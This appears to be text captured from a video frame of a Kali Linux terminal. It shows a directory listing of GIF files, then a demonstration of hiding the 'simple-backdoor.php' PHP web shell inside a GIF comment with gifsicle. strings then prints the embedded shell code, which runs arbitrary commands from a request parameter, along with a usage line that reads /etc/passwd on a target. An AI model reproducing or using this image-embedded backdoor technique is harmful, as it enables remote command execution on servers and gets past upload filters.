 Player
Applications Places Terminal Thu 13:16 1
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: ~/Downloads
./lib/php/data/HTML_TreeMenu/imagesAlt/minusbottom.gif
./lib/php/data/HTML_TreeMenu/imagesAlt/plusbottom.gif
./lib/php/data/HTML_TreeMenu/imagesAlt/line.gif
./lib/php/data/HTML_TreeMenu/imagesAlt/minus.gif
./lib/php/data/HTML_TreeMenu/imagesAlt/branchbottom.gif
./lib/php/data/HTML_TreeMenu/imagesAlt/folder.gif
./lib/php/data/HTML_TreeMenu/imagesAlt/minustop.gif
./lib/php/data/HTML_TreeMenu/images/branch.gif
./lib/php/data/HTML_TreeMenu/images/branchtop.gif
./lib/php/data/HTML_TreeMenu/images/linebottom.gif
./lib/php/data/HTML_TreeMenu/images/folder-expanded.gif
./lib/php/data/HTML_TreeMenu/images/plus.gif
./lib/php/data/HTML_TreeMenu/images/plustop.gif
./lib/php/data/HTML_TreeMenu/images/minusbottom.gif
./lib/php/data/HTML_TreeMenu/images/plusbottom.gif
./lib/php/data/HTML_TreeMenu/images/line.gif
./lib/php/data/HTML_TreeMenu/images/minus.gif
./lib/php/data/HTML_TreeMenu/images/branchbottom.gif
./lib/php/data/HTML_TreeMenu/images/folder.gif
./lib/php/data/HTML_TreeMenu/images/minustop.gif
root@kali:/opt/lampp# cd /root/Downloads/
root@kali:~/Downloads# cp lib/php/doc/Tree/docs/TreeEditor/copy.gif .
cp: cannot stat 'lib/php/doc/Tree/docs/TreeEditor/copy.gif': No such file or directory
root@kali:~/Downloads# cp /lib/php/doc/Tree/docs/TreeEditor/copy.gif .
cp: cannot stat '/lib/php/doc/Tree/docs/TreeEditor/copy.gif': No such file or directory
root@kali:~/Downloads# cp /opt/lampp/lib/php/doc/Tree/docs/TreeEditor/copy.gif .
root@kali:~/Downloads# ls
copy.gif simple-backdoor.php test
root@kali:~/Downloads# gifsicle --comment "` tr '\n' ' ' < simple-backdoor.php `" < copy.gif > copy_two.gif
root@kali:~/Downloads# strings copy_two.gif
GIF89a
Created with The GIMP
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) --> <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['
; echo "</pre>"; die; } ?> Usage: http://target.com/simple-backdIoor.php?cmd=cat+/etc/passwd <!-- http://michaeldaw.org
root@kali:~/Downloads#